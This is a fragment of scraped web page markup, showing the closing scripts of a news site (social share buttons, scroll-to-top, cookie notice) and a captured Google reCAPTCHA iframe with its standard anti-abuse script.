      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","email","print"]
  });

  $(".pine-share-infinity-haber").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest"]
  });
</script>



<script>
window.onscroll = function() {scrollFunction()};
function scrollFunction() {
    if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
        document.getElementById("ScrollToTop").style.display = "block";
    } else {
        document.getElementById("ScrollToTop").style.display = "none";
    }
}

$('#ScrollToTop').click(function(){
$('html, body').animate({scrollTop : 0},2000);
return false;
});
</script>





    <div id="CookieMsgBox"><div class="MsgBoxContainer" style="width:100%; height:auto; background-color:#fff; min-height: 42px; border:1px solid #f3f3f3; display:inline-block; position:relative; margin: auto; box-sizing: border-box;"><div class="content" style="font-size: 15px; line-height:18px; text-align:left; color:#000; padding:10px 40px 5px 10px; max-width: 940px; margin: auto; position: relative;"><span id="policytext_area" style="font-size:13px !important; line-height:15px; font-weight:normal !important;"></span><div class="closeBtn" onclick="setPlicyCookie();" style="position:absolute; right: 17px; top:32%; cursor:pointer;"><i class="fa fa-times" style="font-size:20px;"></i></div></div></div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QIhpN5roZId4_B0Y5K03aQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768947564679');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>